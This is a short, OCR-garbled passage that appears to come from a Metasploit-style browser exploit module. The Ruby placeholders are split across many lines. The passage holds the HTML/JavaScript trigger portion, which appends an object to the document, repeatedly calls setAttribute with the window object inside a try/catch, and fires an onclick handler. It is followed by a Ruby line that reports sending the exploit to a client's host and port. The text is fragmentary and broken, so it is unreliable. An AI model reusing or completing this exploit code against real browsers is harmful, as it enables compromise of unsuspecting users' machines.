
	document.appendChild(
#{
j_object
}
);

	try {

		for (
#{
j_counter
}
=0; 
#
{
j_counter
}
<10; 
#{
j_counter
}
++) { 

#
{
j_object
}
.setAttribute('s',window);

		}

	} catch(e){ }    

	window.status+='';

}

document.getElementById('
#
{
j_id
}
').onclick();

</script></body></html>|
print_status
(
"Sending 
#
{
self
.
name
}
 to 
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
..."
)
# Transmit the compressed 